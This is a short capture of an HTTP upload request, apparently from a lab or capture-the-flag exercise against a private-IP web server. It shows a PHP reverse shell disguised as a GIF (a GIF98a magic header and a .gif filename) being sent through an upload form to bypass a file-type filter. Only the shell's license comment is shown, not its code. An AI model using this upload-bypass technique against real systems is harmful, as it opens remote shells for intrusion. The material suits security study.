 Original request Edited request Response
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 192.168.32.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.32.145/?page=upload
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 5808
Connection: close
Cookie: PHPSESSID=rdnig36ata15gd12t3d73k33f4
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.gif"
Content-Type: image/gif
GIF98a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//